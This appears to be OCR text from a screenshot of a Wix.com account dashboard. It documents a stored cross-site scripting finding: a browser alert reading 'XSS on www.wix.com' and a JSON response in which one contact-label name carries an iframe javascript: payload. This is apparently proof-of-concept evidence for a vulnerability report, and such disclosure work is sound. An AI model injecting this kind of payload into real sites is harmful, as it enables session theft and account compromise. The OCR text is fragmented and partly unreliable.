 https://www.wix.com/_api/wix-
My Account | Wix.com
Tomer
Secure https://www.wix.com/_api/wix-contacts-webapp/dashboard/metasites/960d...
An embedded page on this webpage says:
XSS on www.wix.com
OK
{"errorCode":0,"errorDescri
customers","name":"Custome
viewers","name":"Viewers", ame":"Contacted
Me","userDefined":false,"c "contactsCount":0},
{"id":"contacts-site_membe "id":"contacts-
site_members_request","nam tacts-
site_members_denied","name
all","name":"All","userDef
subscribed","name":"Subscr
unsubscribed","name":"Unsubscribed","userDefined":false,"contactsCount":0},{"id":"contacts-
delivery_all_non_valid","name":"Bounced","userDefined":false,"contactsCount":0},{"id":"5316f2b2-4c45-48e4-8f9b-
eca1da77ac4c","name":"Our Wedding!","userDefined":true,"contactsCount":0},{"id":"21db041a-97c0-422e-8846-
8664e969070a","name":"http://\\\">
<iframe/src='javascript:alert(String.fromCharCode(88,83,83,32,111,110,32)+document.domain)'>
</iframe>","userDefined":true,"contactsCount":0},{"id":"239f98d9-3235-48dc-8316-4a8f652b1f15","name":"Just A
Tag","userDefined":true,"contactsCount":0},{"id":"e839340c-83af-4dc9-86fe-
7eea1b857cf0","name":"Customers","userDefined":true,"contactsCount":0}]}